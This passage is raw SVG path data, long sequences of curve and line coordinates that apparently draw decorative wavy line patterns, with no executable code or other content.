1240.42 8.67664C1242.13 28.7596 1233.21 43.4471 1212.36 54.8755C1200.54 61.35 1188.16 68.5638 1178.14 78.995C1164.15 93.5626 1158.41 111.909 1153.73 129.472C1153.07 131.93 1152.44 134.386 1151.82 136.866C1149.83 145.52 1147.23 154.015 1144.03 162.282C1137.92 176.912 1126.18 187.501 1113.68 197.952C1102.58 207.222 1091.15 216.458 1080.1 225.409L1077.73 227.327C1073.45 230.973 1068.17 233.173 1062.61 233.624C1057.06 234.075 1051.5 232.755 1046.71 229.845C1030.88 220.469 1012.97 215.366 994.677 215.016C978.61 214.716 963.209 208.783 948.884 197.371C941.602 191.575 933.894 186.08 926.438 180.767C919.569 175.889 912.483 170.835 905.751 165.56C892.113 154.867 882.564 143.496 876.575 130.789C871.507 120.058 872.231 104.112 882.172 95.9986C894.305 86.105 905.225 77.1745 915.949 68.0603C921.116 63.664 926.282 59.1079 931.293 54.6916C937.555 49.1763 944.013 43.4631 950.528 38.0457C961 29.3331 971.821 20.6605 982.289 12.2876C986.868 8.63068 991.435 4.96712 995.988 1.2969L995.05 0.0779339H994.344C989.941 3.63492 985.524 7.18524 981.095 10.7289C970.626 19.1218 959.786 27.7944 949.295 36.527C942.759 41.9624 936.282 47.6576 930.019 53.1949C925.008 57.6091 919.863 62.1653 914.695 66.5415C903.992 75.6338 893.072 84.5663 880.959 94.4379C870.235 103.17 869.413 120.216 874.814 131.646C880.94 144.655 890.665 156.247 904.56 167.136C911.311 172.432 918.434 177.507 925.303 182.405C932.739 187.701 940.432 193.176 947.673 198.951C962.328 210.641 978.121 216.716 994.618 217.036C1012.59 217.38 1030.18 222.394 1045.73 231.604C1050.26 234.257 1055.38 235.681 1060.61 235.74C1067.29 235.665 1073.76 233.254 1078.91 228.906L1078.92 228.908ZM766.819 216.58C793.511 200.154 799.676 184.867 791.222 155.932C789.092 149.565 786.29 143.455 782.866 137.707C782.005 136.127 781.142 134.53 780.302 132.951C766.643 107.031 747.954 91.966 723.14 86.9103C720.304 86.3308 717.387 85.8532 714.588 85.3716L714.608 85.3296C713.297 85.1098 711.968 84.89 710.657 84.6522L710.322 86.6285C711.651 86.8703 712.964 87.0901 714.295 87.3079C717.093 87.7875 719.97 88.2651 722.79 88.8466C746.995 93.7824 765.255 108.51 778.621 133.868C779.461 135.467 780.324 137.046 781.204 138.644C784.55 144.268 787.292 150.245 789.382 156.469C797.621 184.645 791.887 198.833 765.84 214.84C745.432 227.367 724.001 227.567 698.424 215.397C685.704 209.364 670.89 201.689 657.448 190.658C643.573 179.268 637.152 166.898 637.291 151.731C637.33 148.594 637.213 145.417 637.115 142.319C636.746 136.211 636.877 130.083 637.506 123.997C639.735 107.291 650.481 96.5001 670.344 91.0028C683.172 87.5386 696.441 86.0773 709.698 86.6685L709.776 84.6702C696.32 84.0658 682.851 85.5542 669.833 89.0844C649.131 94.8016 637.915 106.132 635.567 123.735C634.922 129.934 634.785 136.177 635.156 142.399C635.254 145.457 635.352 148.636 635.333 151.731C635.197 167.338 642.025 180.589 656.213 192.239C669.794 203.389 684.745 211.141 697.584 217.236C710.461 223.373 722.32 226.428 733.553 226.428C745.322 226.369 756.842 222.957 766.815 216.576L766.819 216.58ZM2609.88 221.514C2629.39 218.577 2644.27 208.625 2654.05 191.961C2657.42 186.224 2661.41 180.731 2665.28 175.395C2667.14 172.857 2668.98 170.298 2670.78 167.722C2680.25 154.091 2695.03 149.377 2710.61 145.401C2715.26 144.202 2720.06 143.183 2724.7 142.183C2733.34 140.524 2741.87 138.309 2750.23 135.551C2772 127.816 2785.36 112.089 2789.98 88.8107C2791.98 78.7992 2794.48 68.6857 2796.89 58.916C2797.92 54.7396 2798.94 50.5831 2799.94 46.4066L2800 46.3847V45.4454L2798.32 45.0258C2797.26 49.502 2796.15 53.9582 2795.05 58.4144C2792.62 68.2061 2790.12 78.3355 2788.12 88.409C2783.66 110.95 2770.72 126.177 2749.67 133.651C2741.38 136.389 2732.93 138.585 2724.36 140.225C2719.71 141.224 2714.89 142.263 2710.2 143.462C2694.24 147.539 2679.1 152.375 2669.24 166.583C2667.44 169.141 2665.6 171.678 2663.76 174.216C2659.86 179.592 2655.83 185.127 2652.43 190.942C2642.93 207.088 2628.55 216.72 2609.65 219.558C2597.18 221.416 2587.38 218.159 2580.49 209.826C2574.19 202.192 2571.15 192.061 2571.49 179.672C2571.88 171.219 2572.77 162.798 2574.15 154.453C2574.89 149.257 2575.67 143.902 2576.2 138.606C2576.48 135.809 2576.85 132.931 2577.22 130.152C2578.36 121.399 2579.55 112.367 2577.94 103.916C2574.91 88.0473 2569.65 72.3626 2564.54 57.2135C2563.74 54.8555 2562.93 52.4775 2562.15 50.1195L2560.94 46.4626C2555.95 31.5153 2550.78 16.0684 2549.16 0.0219814H2547.18C2548.8 16.3681 2554.03 31.9949 2559.08 47.102L2560.29 50.7609C2561.09 53.1369 2561.88 55.4949 2562.68 57.8749C2567.75 72.9601 2573.01 88.5669 2576.01 104.294C2577.55 112.429 2576.4 121.299 2575.26 129.894C2574.89 132.691 2574.5 135.589 2574.23 138.407C2573.7 143.662 2572.92 148.998 2572.17 154.153C2570.79 162.577 2569.89 171.079 2569.49 179.612C2569.14 192.501 2572.33 203.094 2578.94 211.107C2581.87 214.68 2585.56 217.523 2589.73 219.421C2593.9 221.318 2598.44 222.22 2603 222.058C2605.3 222.049 2607.6 221.866 2609.88 221.512L2609.88 221.514ZM757.974 198.993C771.964 190.922 778.717 179.01 776.484 166.341C773.412 148.916 764.253 134.108 749.244 122.338C739.281 114.505 727.483 109.549 712.101 106.731L711.749 108.692C726.817 111.449 738.343 116.285 748.052 123.899V123.919C762.67 135.389 771.574 149.777 774.566 166.683C776.662 178.473 770.261 189.603 757.015 197.237C736.134 209.266 715.978 202.55 700.733 195.356C685.882 188.342 675.665 178.71 670.383 166.721C667.371 160.328 665.866 153.305 665.988 146.213C666.11 139.12 667.857 132.155 671.088 125.875C676.352 115.484 685.804 110.211 701.731 108.75C703.868 108.614 706.01 108.588 708.15 108.672C709.168 108.692 710.166 108.712 711.185 108.712V106.713C710.185 106.713 709.187 106.693 708.189 106.674C705.978 106.586 703.763 106.62 701.555 106.773C691.222 107.713 676.624 110.63 669.344 124.958C665.972 131.504 664.149 138.765 664.021 146.16C663.892 153.555 665.461 160.878 668.602 167.542C674.082 179.991 684.63 189.963 699.913 197.177C709.307 201.613 720.539 205.869 732.692 205.869H732.815C741.646 205.869 750.321 203.497 757.97 198.991L757.974 198.993ZM2625.01 191.579C2633.05 186.684 2637.26 178.99 2641.33 171.558C2642.15 170.04 2642.98 168.541 2643.84 167.04C2648.02 159.394 2653.16 152.335 2659.12 146.038C2667.65 137.405 2679.32 135.427 2690.59 133.529C2693.09 133.109 2695.6 132.687 2698.08 132.19C2701.78 131.449 2705.48 130.743 2709.18 130.072C2717.63 128.491 2726.36 126.874 2734.81 124.676C2741.24 123.192 2747.23 120.183 2752.3 115.892C2757.38 111.601 2761.39 106.149 2764.01 99.9792C2769.78 86.5906 2768.12 72.5025 2765.73 60.4907H2765.75C2760.41 33.6934 2744.17 14.4717 2714.66 0.0639458H2713.52L2712.89 1.40281C2742.38 15.5908 2758.57 34.4947 2763.81 60.9323C2766.14 72.6224 2767.77 86.3288 2762.21 99.1998C2759.71 105.094 2755.88 110.301 2751.03 114.399C2746.19 118.496 2740.46 121.368 2734.32 122.78C2725.95 124.956 2717.24 126.577 2708.82 128.135C2705.12 128.833 2701.41 129.512 2697.71 130.252C2695.24 130.751 2692.76 131.171 2690.25 131.592C2678.68 133.551 2666.71 135.569 2657.72 144.639C2651.64 151.059 2646.41 158.261 2642.15 166.063C2641.29 167.56 2640.44 169.079 2639.62 170.597C2635.5 178.133 2631.6 185.265 2624.01 189.881C2621.29 191.658 2618.16 192.68 2614.94 192.845C2611.72 193.01 2608.51 192.313 2605.63 190.822C2602.83 189.304 2600.47 187.065 2598.78 184.327C2597.09 181.589 2596.14 178.448 2596 175.215C2595.12 162.484 2599.21 151.236 2603.34 141.902C2610.23 126.337 2610.27 109.769 2603.46 89.7459C2595.36 65.9261 2587.73 42.1243 2579.96 17.8069C2578.67 13.7703 2577.73 9.49395 2576.83 5.37544C2576.43 3.59495 2576.04 1.83844 2575.63 0.0799322H2573.61C2574.06 1.9983 2574.49 3.8947 2574.91 5.81307C2575.83 9.96954 2576.78 14.2879 2578.1 18.4244C2585.87 42.7637 2593.5 66.5615 2601.6 90.4013C2608.21 109.907 2608.19 126.013 2601.54 141.078C2597.31 150.63 2593.13 162.18 2594.04 175.349C2594.22 178.919 2595.29 182.382 2597.16 185.404C2599.03 188.425 2601.63 190.902 2604.71 192.595C2607.51 194.077 2610.62 194.845 2613.77 194.833C2617.74 194.804 2621.62 193.679 2625.01 191.577L2625.01 191.579ZM64.5745 148.716C84.3004 142.421 96.592 129.232 103.283 107.193C107.392 93.6246 108.882 79.0589 108.079 59.9531C107.432 44.5882 101.874 33.3957 91.093 25.8021C82.613 19.8272 74.1258 13.8789 65.6313 7.95725L54.3789 0.0859271L53.8289 0.905232L65.0833 8.77855C73.575 14.7122 82.0616 20.6598 90.543 26.6214L90.5625 26.6434C101.071 34.0371 106.494 44.9659 107.118 60.0151C107.901 79.019 106.453 93.4667 102.363 106.913C95.7682 128.595 83.6744 141.584 64.3008 147.779C38.1757 156.112 11.4634 169.061 -17.3623 187.325L-16.8533 188.164C11.9117 169.936 38.5472 157.025 64.5725 148.712L64.5745 148.716ZM1691.33 182.126C1695.21 182.106 1698.16 180.767 1699.65 178.369C1700.36 177.032 1700.72 175.534 1700.7 174.016C1700.67 172.498 1700.28 171.01 1699.53 169.694C1698.14 166.469 1696.03 163.614 1693.38 161.352C1690.73 159.09 1687.61 157.48 1684.25 156.647L1683.74 158.585L1683.76 158.605C1686.84 159.369 1689.7 160.843 1692.13 162.915C1694.56 164.987 1696.49 167.601 1697.77 170.555C1698.36 171.57 1698.7 172.72 1698.74 173.901C1698.78 175.081 1698.53 176.253 1698.01 177.308C1697.21 178.307 1696.19 179.089 1695.02 179.581C1693.86 180.073 1692.59 180.26 1691.33 180.125C1688.6 180.286 1685.9 179.496 1683.67 177.885C1681.44 176.273 1679.81 173.936 1679.04 171.255C1677.07 165.48 1678.61 161.323 1683.72 158.506L1682.8 156.747C1676.8 160.062 1674.9 165.16 1677.21 171.912C1678.13 174.957 1680 177.608 1682.55 179.453C1685.09 181.299 1688.16 182.238 1691.28 182.124L1691.33 182.126ZM1117.9 159.685C1125.06 151.092 1128.62 139.941 1129.11 124.614C1129.27 119.379 1129.33 114.083 1129.38 108.968C1129.22 95.0765 1130.04 81.1915 1131.85 67.4228C1134.92 47.7395 1142.71 36.529 1157.9 29.8747C1173.42 23.0804 1183.22 13.3667 1187.87 0.133886L1187.76 0.0999152H1185.79C1181.25 12.4694 1171.87 21.6396 1157.12 28.0962C1141.44 34.9524 1133.05 46.9981 1129.89 67.163C1128.07 81.0312 1127.24 95.0163 1127.41 109.008C1127.35 114.103 1127.29 119.399 1127.14 124.594C1126.67 139.44 1123.24 150.191 1116.37 158.424C1103.6 173.751 1087.65 177.108 1066.22 168.995C1063.46 167.956 1060.68 166.797 1058 165.659C1047.49 161.241 1036.61 156.667 1024.57 158.404C1018.29 159.48 1012.11 161.05 1006.06 163.1C1001.74 164.441 997.293 165.837 992.851 166.816L990.583 167.336C983.594 168.917 976.373 170.553 969.798 169.534C951.871 166.894 934.876 159.716 920.36 148.654C914.822 144.385 909.963 139.269 905.955 133.485C900.106 124.994 900.34 115.62 906.603 107.749C914.43 97.9169 923.041 88.0853 932.923 77.6721L934.371 76.1534C949.753 59.9472 965.641 43.2014 986.25 33.1898C1003.98 24.5572 1027.58 14.0481 1052.81 9.1922C1060.4 8.08357 1068.09 7.89508 1075.72 8.63068C1078.03 8.77256 1080.34 8.89246 1082.63 8.97039C1092.8 9.33208 1101.83 8.99237 1109.07 1.23695L1107.91 0.1179H1107.4C1100.77 7.01205 1092.32 7.29181 1082.71 6.97209C1080.44 6.89215 1078.13 6.75227 1075.84 6.63038C1068.05 5.87425 1060.2 6.07014 1052.45 7.21388C1027.01 12.1097 1003.25 22.6828 985.408 31.3534C964.489 41.5248 948.459 58.4105 932.982 74.7366L931.534 76.2553C921.612 86.7064 912.963 96.5781 905.096 106.45C898.227 115.062 897.973 125.314 904.372 134.604C908.496 140.564 913.499 145.836 919.205 150.231C933.977 161.492 951.273 168.802 969.518 171.493C976.464 172.572 983.86 170.893 991.023 169.274L993.293 168.755C997.816 167.736 1002.31 166.357 1006.66 164.998C1012.61 162.98 1018.7 161.431 1024.88 160.362C1036.4 158.685 1046.54 162.96 1057.28 167.478C1059.99 168.597 1062.79 169.774 1065.56 170.835C1072.39 173.6 1079.63 175.102 1086.97 175.269C1099.11 175.271 1109.19 170.136 1117.9 159.685ZM41.9331 143.698C59.6434 136.025 79.2906 125.973 88.136 103.712C95.9442 84.0687 95.6312 67.9224 87.1948 52.9151C81.9522 43.603 73.6351 37.1885 65.5725 30.9717C64.4179 30.0752 63.2632 29.1766 62.1086 28.276L62.1282 28.296C52.048 20.3827 41.659 12.1897 35.5925 0.0799322H33.7136L33.4202 0.219814C39.6217 13.1688 50.4457 21.6636 60.9153 29.8767C62.0679 30.7739 63.2245 31.6751 64.3987 32.5724C72.2851 38.6672 80.4651 44.9619 85.4944 53.9163C93.6157 68.344 93.8719 83.9308 86.3162 102.953C77.7644 124.514 58.5274 134.348 41.1714 141.86C20.994 150.736 1.36826 160.866 -17.5955 172.194L-16.6169 173.932C2.27353 162.637 21.8275 152.54 41.9331 143.698ZM2144.54 165.761C2161.84 160.526 2171.9 151.511 2176.19 137.405C2180.88 121.999 2174.84 108.19 2161.51 103.814L2160.9 105.71H2160.92C2173.15 109.747 2178.67 122.516 2174.33 136.804C2170.24 150.213 2160.61 158.805 2144 163.841C2141.74 164.56 2139.35 164.697 2137.03 164.24C2134.71 163.783 2132.54 162.747 2130.71 161.223C2128.67 159.466 2127.09 157.228 2126.09 154.703C2125.09 152.179 2124.71 149.444 2124.98 146.736C2125.8 136.204 2127.95 124.195 2137.6 115.002C2145.19 107.769 2152.22 104.913 2160.38 105.79L2160.58 103.792C2151.79 102.871 2144.29 105.868 2136.25 113.544C2126.06 123.253 2123.82 136.302 2123 146.574C2122.71 149.607 2123.14 152.668 2124.27 155.491C2125.39 158.315 2127.17 160.816 2129.46 162.78C2132.34 165.183 2135.95 166.496 2139.67 166.497C2141.32 166.497 2142.96 166.25 2144.54 165.761H2144.54ZM287.448 154.789C301.889 144.019 317.896 135.631 334.884 129.93C346.841 125.773 361.948 119.321 372.751 106.132C379.639 97.7391 383.005 87.9074 382.007 79.1549C381.637 75.8283 380.591 72.6172 378.937 69.7269C377.282 66.8365 375.055 64.3305 372.398 62.3691C365.207 57.2579 357.202 53.4581 348.739 51.1386C338.504 47.9813 327.996 45.1637 317.839 42.426C308.72 39.9681 299.287 37.4302 290.092 34.6746C271.736 29.1593 258.701 17.5091 251.345 0.0639458H249.446L249.231 0.14188C256.765 18.5663 270.327 30.8179 289.524 36.593C298.742 39.3506 308.194 41.8885 317.333 44.3444C327.489 47.0821 337.978 49.8997 348.172 53.037C356.415 55.2977 364.214 58.9957 371.224 63.9677C373.669 65.7627 375.718 68.0614 377.238 70.7153C378.758 73.3691 379.716 76.3191 380.05 79.3747C380.991 87.5877 377.782 96.8578 371.244 104.853C360.735 117.662 345.96 123.979 334.238 128.033C317.063 133.803 300.878 142.285 286.274 153.17C272.986 163.182 259.894 163.423 246.255 153.891C226.719 140.355 204.609 131.176 181.365 126.954C172.852 125.296 164.535 120.74 156.746 116.203C148.564 111.447 144.633 103.372 143.966 90.0256C142.674 64.0057 150.073 38.5093 166.588 12.0917C168.333 9.44416 170.269 6.9327 172.378 4.57812C173.357 3.43908 174.318 2.28007 175.255 1.12105L173.983 0.0419644H173.591C172.713 1.14103 171.813 2.20213 170.913 3.25924C168.74 5.69246 166.744 8.2845 164.942 11.0147C148.212 37.8119 140.715 63.688 142.026 90.1275C142.459 98.8801 144.357 111.288 155.785 117.944C163.711 122.562 172.204 127.214 181.01 128.935C203.991 133.114 225.854 142.184 245.178 155.554C251.199 160.093 258.441 162.632 265.922 162.828C273.764 162.615 281.324 159.792 287.45 154.789H287.448ZM-4.95752 149.655C4.47295 145.179 14.2404 140.543 23.6729 135.667L27.7021 133.587C38.0222 128.603 47.9705 122.853 57.467 116.383C62.3716 112.873 66.5141 108.368 69.6355 103.148C72.7569 97.9286 74.7902 92.1075 75.6079 86.049C76.2213 80.7412 75.7255 75.3609 74.1536 70.263C72.5816 65.1651 69.9691 60.4655 66.4883 56.4741C59.4162 48.3101 51.7847 40.6699 43.6511 33.6115L43.6101 33.5915C32.7821 24.4107 24.0026 12.9709 17.8608 0.0399661H16.0037L15.749 0.161863C22.0107 13.6532 31.0882 25.5817 42.344 35.1102C50.4069 42.1064 57.9722 49.6791 64.9834 57.771C68.3149 61.5336 70.8124 65.9859 72.3052 70.824C73.7979 75.6621 74.2509 80.772 73.6333 85.8052C72.8536 91.5864 70.9127 97.1407 67.9321 102.12C64.9516 107.099 60.9956 111.396 56.3125 114.741C46.9028 121.168 37.0387 126.873 26.8018 131.808L22.7727 133.884C13.3598 138.74 3.61403 143.358 -5.79883 147.835C-9.84968 149.753 -13.9023 151.671 -17.9512 153.63V154.449L-17.4229 155.588C-13.2722 153.592 -9.10427 151.631 -4.95557 149.653L-4.95752 149.655ZM1893.69 139.424C1896.15 138.045 1898.62 136.644 1901.08 135.247C1907.74 131.468 1914.62 127.574 1921.57 124.077C1949.62 109.989 1980.52 106.332 2013.39 113.226C2029.75 116.641 2043.71 112.664 2056.08 101.014C2061.21 96.2759 2065.91 91.0724 2070.12 85.4675L2073.29 81.1911C2085.97 64.0457 2099.09 46.3207 2106.93 25.7761C2109.02 19.9927 2110.79 14.0953 2112.23 8.11112L2112.27 8.15109C2112.98 5.45537 2113.69 2.77565 2114.45 0.0999152H2112.41C2111.71 2.5978 2111.04 5.11366 2110.38 7.63352C2108.94 13.548 2107.19 19.3783 2105.13 25.0987C2097.38 45.3835 2084.35 63.0065 2071.74 80.0321L2068.57 84.3085C2064.43 89.8185 2059.81 94.935 2054.76 99.5955C2042.9 110.766 2029.49 114.603 2013.8 111.308C1980.49 104.314 1949.18 108.028 1920.73 122.316C1913.74 125.833 1906.83 129.75 1900.14 133.547C1897.69 134.946 1895.23 136.344 1892.76 137.723C1877.87 146.036 1860.8 148.416 1842.04 144.797C1821.88 140.898 1801.86 136.222 1779.65 130.929C1759.32 126.093 1745.76 113.963 1739.32 94.8995C1733.04 76.2753 1727.5 59.4476 1723.43 42.0843C1722.2 35.468 1721.82 28.7175 1722.29 22.0013C1722.37 19.0438 1722.45 15.9864 1722.39 13.009C1722.31 9.99352 1722.35 6.9561 1722.35 3.93866V0.0999152H1720.39V3.91668C1720.39 6.9541 1720.37 9.99152 1720.43 13.0269C1720.5 15.9645 1720.42 18.9819 1720.34 21.9194C1719.86 28.8107 1720.26 35.7363 1721.53 42.5219C1725.64 59.9671 1731.18 76.8548 1737.48 95.517C1744.13 115.28 1758.18 127.85 1779.2 132.845C1801.43 138.121 1821.49 142.837 1841.67 146.714C1847.23 147.809 1852.89 148.371 1858.56 148.39C1870.82 148.502 1882.92 145.415 1893.69 139.422L1893.69 139.424ZM-8.16846 127.412C-1.08239 124.954 6.2345 122.416 13.3167 119.561L16.3892 118.322C24.076 115.572 31.4457 111.974 38.3674 107.591C48.0347 100.896 53.4555 93.3628 54.5122 85.1697C55.5885 76.6949 51.9876 67.5247 43.7881 57.8929C37.9943 50.9355 31.8344 44.3046 25.3359 38.0297L25.3555 38.0697C15.0229 28.298 6.82355 15.8685 0.267822 0.101914H-1.63037L-1.8457 0.181846C4.84702 16.548 13.3009 29.417 24.0054 39.5285C30.4594 45.7498 36.5748 52.3274 42.3242 59.2318C50.1304 68.424 53.5767 77.0766 52.5786 84.9499C51.6001 92.5435 46.4534 99.6155 37.2754 105.972C30.4767 110.269 23.2377 113.794 15.6882 116.483L12.6157 117.722C5.57076 120.56 -1.72844 123.078 -8.79102 125.536C-11.8438 126.593 -14.8984 127.654 -17.9297 128.733V129.432L-17.4993 130.693C-14.4093 129.57 -11.2763 128.491 -8.16479 127.41L-8.16846 127.412ZM1888.36 119.321C1909.12 109.514 1930.48 101.11 1952.32 94.1621C1963.02 90.765 1975.82 87.4079 1989.36 88.1073C1992.16 88.2471 1994.98 88.427 1997.78 88.5869C2007.7 89.369 2017.67 89.6018 2027.62 89.2843C2034.75 88.7003 2041.65 86.4297 2047.77 82.6519C2060.85 74.8185 2069.58 62.431 2078.09 49.3601C2086.89 35.8716 2096.15 19.4655 2098.28 0.0619475H2096.31C2094.19 18.9459 2085.09 35.0103 2076.46 48.2611C2068.07 61.1301 2059.48 73.3198 2046.78 80.9333C2040.93 84.5499 2034.34 86.7256 2027.52 87.288C2017.64 87.5956 2007.75 87.3622 1997.89 86.5885C1995.08 86.4267 1992.28 86.2468 1989.46 86.109C1975.6 85.3896 1962.61 88.8067 1951.73 92.2457C1929.81 99.2171 1908.36 107.655 1887.52 117.504C1873.24 124.219 1857.17 126.137 1839.73 123.158C1822.57 120.526 1805.67 116.292 1789.26 110.51C1773.3 104.673 1761.95 92.9651 1755.51 75.7398C1749.8 60.9078 1744.96 45.7402 1741.03 30.3183C1739.63 23.4284 1738.94 16.4092 1738.97 9.37405C1738.87 6.33662 1738.78 3.1793 1738.56 0.103912H1736.61C1736.82 3.1813 1736.92 6.35861 1737.02 9.436C1736.99 16.6122 1737.7 23.7712 1739.13 30.7979C1743.08 46.3043 1747.94 61.5526 1753.69 76.4591C1760.34 94.2441 1772.1 106.334 1788.62 112.389C1805.14 118.207 1822.15 122.475 1839.42 125.138C1844.68 126.041 1850 126.502 1855.33 126.517C1866.73 126.61 1878 124.153 1888.37 119.319L1888.36 119.321ZM975.528 121.779C986.145 121.551 996.733 120.549 1007.21 118.781C1020.12 116.606 1032.9 113.656 1045.47 109.949C1058.56 106.034 1066.11 95.6209 1067.29 79.8543C1068.13 68.4639 1062.79 59.0519 1052.24 53.3388C1049.49 51.9985 1046.57 51.0311 1043.57 50.4612C1042.24 50.1615 1040.93 49.8397 1039.64 49.462L1039.09 51.3804C1040.42 51.7801 1041.77 52.0998 1043.12 52.4195C1045.96 52.9581 1048.71 53.864 1051.32 55.1152L1051.28 55.0953C1061.1 60.4127 1066.08 69.1633 1065.29 79.6964C1064.53 90.0676 1060.34 103.396 1044.88 108.03C1032.38 111.718 1019.68 114.654 1006.84 116.823C996.449 118.567 985.953 119.556 975.428 119.78C967.209 120.042 960.81 117.482 957.463 112.686C954.254 108.072 954 101.496 956.722 94.1641C959.757 85.7164 964.542 78.037 970.75 71.6501C976.957 65.2632 984.441 60.3192 992.69 57.1555C1007.92 50.9188 1024.21 51.1806 1038.6 51.4184L1038.64 49.4201C1024.08 49.1803 1007.56 48.9205 991.986 55.2951C983.484 58.5566 975.771 63.6531 969.375 70.2367C962.978 76.8202 958.048 84.7357 954.921 93.4427C951.966 101.416 952.317 108.672 955.9 113.825C959.483 118.979 966.056 121.781 974.469 121.781L975.528 121.779ZM259.894 112.085C269.288 109.127 274.651 104.871 275.882 99.4576C277.056 94.2221 274.317 88.3451 267.722 82.0124C260.873 75.438 254.065 68.8016 247.253 62.1872C237.585 52.7952 227.605 43.0835 217.664 33.6515C215.533 31.8402 213.153 30.359 210.599 29.2552C209.484 28.6977 208.349 28.1581 207.292 27.5386L206.333 29.2772C207.429 29.8966 208.584 30.4542 209.738 31.0357C212.118 32.0544 214.34 33.4209 216.335 35.0922C226.276 44.5242 236.255 54.218 245.904 63.608C252.716 70.2224 259.525 76.8568 266.374 83.4332C272.344 89.1664 274.967 94.5418 273.969 98.98C272.912 103.636 267.98 107.413 259.311 110.151C253.245 111.752 246.914 112.017 240.74 110.93C225.828 108.992 211.132 106.294 197.472 103.696C186.104 101.536 178.373 97.2415 173.108 90.1855C166.964 81.9325 165.867 71.921 169.881 60.4108C172.916 52.2442 177.297 44.6679 182.834 38.0098C185.596 34.6139 189.189 32.026 193.249 30.5096C197.309 28.9932 201.69 28.6024 205.945 29.3771L206.219 27.3968C201.631 26.5689 196.91 26.9983 192.537 28.6411C188.164 30.284 184.296 33.0817 181.327 36.7488C175.655 43.5921 171.162 51.3696 168.04 59.7493C163.852 71.7611 165.065 82.7118 171.562 91.4025C177.14 98.8761 185.261 103.414 197.12 105.67C210.799 108.288 225.535 110.966 240.505 112.926C243.385 113.325 246.286 113.532 249.192 113.546C252.811 113.613 256.419 113.121 259.894 112.085ZM2723.13 105.69C2735.97 100.956 2741.97 90.6831 2740.02 76.7369C2738.41 65.2666 2731.97 56.1923 2720.31 48.9804C2709 41.9864 2697.1 35.5718 2685.58 29.3771L2683.62 28.316C2680.61 26.6974 2677.61 24.9009 2674.7 23.1823C2666.69 18.4264 2658.39 13.5085 2648.9 11.2904L2648.47 13.2288C2657.69 15.3889 2665.83 20.2228 2673.72 24.9009C2676.65 26.6394 2679.66 28.4359 2682.72 30.0765L2684.69 31.1336C2696.18 37.3283 2708.08 43.7229 2719.33 50.677L2719.31 50.717C2730.44 57.5911 2736.59 66.2038 2738.1 77.0366C2739.9 89.9457 2734.36 99.4576 2722.48 103.814C2707.96 109.147 2692.36 108.61 2674.77 102.175C2657.92 96.0205 2645.26 86.069 2637.12 72.6384C2628.1 57.751 2625.26 43.623 2628.39 29.3971C2629.63 23.8218 2633.97 11.0906 2647.78 13.2707L2648.08 11.2904C2637.35 9.59386 2629.29 16.2083 2626.47 28.9574C2623.2 43.7029 2626.14 58.3325 2635.44 73.6795C2643.83 87.5258 2656.82 97.7391 2674.1 104.054C2683.01 107.481 2692.43 109.307 2701.95 109.449C2709.17 109.464 2716.34 108.192 2723.13 105.69ZM1404.14 93.101C1404.28 93.0084 1404.43 92.9346 1404.59 92.8812C1404.98 92.7557 1405.34 92.5518 1405.65 92.2817C1409.92 88.3051 1414.24 84.3484 1418.55 80.4118C1428.65 71.1796 1439.09 61.6277 1448.88 51.7541V51.7761C1462.4 38.1257 1470.42 20.7424 1472.75 0.0799322H1470.78C1468.98 19.0941 1460.74 36.8728 1447.49 50.3573C1437.72 60.2089 1427.29 69.7408 1417.22 78.953C1412.89 82.887 1408.58 86.8437 1404.3 90.823C1404.16 90.9186 1404.01 90.9927 1403.85 91.0428C1403.51 91.1489 1403.2 91.311 1402.91 91.5224C1396.47 96.5561 1391.01 100.155 1384.13 97.1176C1376.89 93.9203 1375.36 86.7064 1374.34 78.973C1373.77 74.5548 1373.21 70.1185 1372.66 65.7043C1371.02 52.4355 1369.29 38.7072 1366.77 25.3585C1365.37 19.3089 1363.32 13.4375 1360.64 7.85334C1359.55 5.33747 1358.41 2.73968 1357.43 0.161863L1355.61 0.881252C1356.61 3.49703 1357.76 6.11481 1358.86 8.65266C1361.48 14.0954 1363.48 19.8203 1364.85 25.7202C1367.36 39.0089 1369.06 52.6973 1370.72 65.9241C1371.29 70.3603 1371.84 74.7985 1372.42 79.2128C1373.52 87.5457 1375.2 95.3191 1383.38 98.9381C1385.21 99.7677 1387.18 100.202 1389.17 100.215C1395.04 100.215 1399.98 96.3583 1404.14 93.101ZM1856.59 94.9814C1888.19 89.9637 1917.9 78.6333 1942.79 68.2241C1964 59.2897 1987.19 56.4228 2009.88 59.9312C2018.37 61.1301 2029.42 61.9295 2039.76 57.2734C2047.83 53.435 2054.94 47.7778 2060.56 40.7275L2060.58 40.7674C2072.12 27.059 2078.51 14.13 2080.68 0.101914H2078.68C2076.51 13.6304 2070.29 26.1598 2059.07 39.4685C2053.66 46.3019 2046.78 51.7775 2038.97 55.4749C2029.09 59.9112 2018.39 59.1518 2010.15 57.9728C1987.12 54.4037 1963.58 57.3123 1942.05 66.3857C1917.27 76.7569 1887.7 88.0253 1856.3 93.0011C1837.51 95.9786 1820.43 94.4399 1805.49 88.405C1793.67 83.6607 1783.94 74.7007 1778.09 63.1864C1765.89 40.066 1760.33 20.023 1760.58 0.0799322H1758.62C1758.37 20.3627 1764 40.7255 1776.37 64.1236C1782.42 76.0598 1792.51 85.3473 1804.77 90.2614C1815.46 94.4796 1826.84 96.5885 1838.31 96.4762C1844.43 96.4576 1850.54 95.9572 1856.59 94.9794V94.9814ZM12.2048 77.9958C15.1989 72.7203 12.344 67.6446 9.83716 63.1504L9.42627 62.431C7.13666 58.3132 4.82729 54.2027 2.49854 50.0995C-2.00242 42.1263 -6.6598 33.8932 -10.9827 25.6602C-11.5697 24.5412 -12.2741 23.4221 -12.9395 22.343C-15.0529 18.9459 -17.0492 15.7486 -16.5012 11.6541L-17.9475 11.4543V16.7858C-17.1093 19.1253 -15.9856 21.3476 -14.603 23.4002C-13.9377 24.4992 -13.2921 25.5383 -12.7246 26.5974C-8.38021 34.8724 -3.72242 43.1234 0.798096 51.0967C3.12815 55.1918 5.43752 59.295 7.72583 63.4062L8.13672 64.1476C10.5046 68.362 12.9293 72.7183 10.5046 76.9947C7.96062 81.5128 3.1266 83.6091 -3.83813 83.2494C-7.06903 83.0875 -10.3566 83.1295 -13.5444 83.1694C-14.973 83.2114 -16.4013 83.2114 -17.8298 83.2114V85.2097C-16.4032 85.2097 -14.9532 85.1697 -13.5247 85.1697C-10.374 85.1278 -7.10627 85.0898 -3.93604 85.2497C-3.39005 85.2896 -2.86138 85.2896 -2.33105 85.2896C4.57301 85.2877 9.46512 82.8297 12.2048 77.9938V77.9958ZM559.168 46.3627C560.945 45.0689 562.402 43.3688 563.421 41.3981C564.441 39.4273 564.995 37.2406 565.039 35.0123C565.017 26.7463 564.481 18.49 563.435 10.2933C563.063 6.87817 562.711 3.47905 562.417 